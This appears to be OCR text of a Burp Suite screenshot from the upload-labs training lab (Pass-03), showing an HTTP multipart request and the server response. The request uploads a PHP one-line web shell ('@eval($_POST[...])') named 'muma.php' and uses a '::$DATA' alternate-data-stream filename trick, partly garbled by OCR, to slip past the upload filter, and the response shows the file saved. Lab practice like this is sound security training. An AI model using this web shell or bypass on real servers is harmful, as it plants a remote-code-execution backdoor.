 Request
Pretty Raw Hex \n
1 POST /Pass-03/index.php HTTP/1.1
2 Host: 127.0.0.1:8090
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Origin: http://127.0.0.1:8090
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTlMr3qqpusqPAWyn
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:8090/Pass-03/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=9hfr425i0sn541p6dt2v7gd665
18 Connection: close
19
20 ------WebKitFormBoundaryTlMr3qqpusqPAWyn
21 Content-Disposition: form-data; name="upload_file";
filename="muma.php::$DA::$DATATA"
22 Content-Type: image/jpeg
23
24 <?php @eval($_POST["miya"]);?>
25 ------WebKitFormBoundaryTlMr3qqpusqPAWyn
26 Content-Disposition: form-data; name="submit"
27
28 □□□
29 ------WebKitFormBoundaryTlMr3qqpusqPAWyn--
30
Search...
0 matches
Response
Pretty Raw Hex Render \n
</h3>
56 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data"
method="post" onsubmit="return
checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="
file" name="upload_file"/>
63 <input class="button" type="submit"
name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/202209192340124070.php::$
data" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="
copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">
c0ny1
</a>
</center>
php
24 matches